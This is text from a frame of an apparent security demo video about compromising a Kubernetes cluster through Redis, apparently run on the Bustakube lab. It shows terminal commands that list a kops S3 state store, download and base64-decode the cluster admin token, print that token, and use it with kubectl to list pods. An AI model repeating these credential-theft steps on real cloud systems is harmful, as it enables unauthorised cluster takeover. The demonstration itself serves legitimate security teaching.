 root@inguardians: ~
File Edit Tabs Help
* ec2-user... * root@ing... root@ingua... root@ingua...
redis@ip-172-20-60-91:/$ aws s3 ls splunkconf-bustakube-com-state-store
PRE splunkconf-bustakube.k8s.local/
redis@ip-172-20-60-91:/$ aws s3 ls splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/
PRE addons/
PRE backups/
PRE instancegroup/
PRE manifests/
PRE pki/
PRE secrets/
2019-09-13 20:29:13 5430 cluster.spec
2019-09-13 20:29:02 1191 config
redis@ip-172-20-60-91:/$ aws s3 ls splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/secrets/
2019-09-13 20:29:18 55 admin
2019-09-13 20:29:20 55 kube
2019-09-13 20:29:17 55 kube-proxy
2019-09-13 20:29:19 55 kubelet
2019-09-13 20:29:16 55 system:controller_manager
2019-09-13 20:29:19 55 system:dns
2019-09-13 20:29:18 55 system:logging
2019-09-13 20:29:17 55 system:monitoring
2019-09-13 20:29:20 55 system:scheduler
redis@ip-172-20-60-91:/$ aws s3 cp s3://splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/secrets/admin admin-token.b64
download failed: s3://splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/secrets/admin to ./admin-token.b64 [Errno 13] Permission denied: u'/admin-token.b64.c7AD
2deE'
redis@ip-172-20-60-91:/$
redis@ip-172-20-60-91:/$ cd /tmp
redis@ip-172-20-60-91:/tmp$ aws s3 cp s3://splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/secrets/admin admin-token.b64
download: s3://splunkconf-bustakube-com-state-store/splunkconf-bustakube.k8s.local/secrets/admin to ./admin-token.b64
redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$ cat admin-token.b64 | base64 -d >admin-token
base64: invalid input
redis@ip-172-20-60-91:/tmp$ cat admin-token.b64
{"Data":"VEkyN1FoblAxdmFUV1M1NnNLMERmREJDeldvVmptNDQ="}redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$ echo "VEkyN1FoblAxdmFUV1M1NnNLMERmREJDeldvVmptNDQ=" |base64 -d >admin-token
redis@ip-172-20-60-91:/tmp$ cat admin-token
TI27QhnP1vaTWS56sK0DfDBCzWoVjm44redis@ip-172-20-60-91:/tmp$
redis@ip-172-20-60-91:/tmp$ kubectl --token=`cat admin-token` get pods
NAME READY STATUS RESTARTS AGE
chaostheater 1/1 Running 0 35d
katayanagitwins 1/1 Running 0 49m
lucaslee-fanrequests 1/1 Running 0 14h
matthewpatel-intro 1/1 Running 0 8h
roxyrichter-isitvegan 1/1 Running 0 37h
todd-ingram-ets 1/1 Running 0 39h
redis@ip-172-20-60-91:/tmp$
05:04 VID-04-Cloud-Compromise-via-Redis.mov -01:26
root@inguardians:... A few things abo... Wicd Network M... Burp Suite Com... 10:52:17